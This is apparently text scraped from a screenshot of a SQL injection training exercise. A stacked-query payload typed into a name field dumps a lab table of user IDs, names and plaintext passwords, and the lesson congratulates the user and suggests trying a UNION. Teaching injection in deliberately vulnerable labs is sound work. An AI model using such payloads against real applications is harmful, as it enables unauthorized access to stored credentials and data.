 Name: ' ; select * from user_sys Get Account Info
You have succeeded:
USERID, USER_NAME, PASSWORD, COOKIE,
101, jsnow, passwd1, ,
102, jdoe, passwd2, ,
103, jplane, passwd3, ,
104, jeff, jeff, ,
105, dave, passW0rD, ,
Well done! Can you also figure out a solution, by using a UNION?
Your query was: SELECT * FROM user_data WHERE last_name = '' ; select * from user_system_data-- '
✔
Password: Check Password
Congratulations. You have successfully completed the assignment.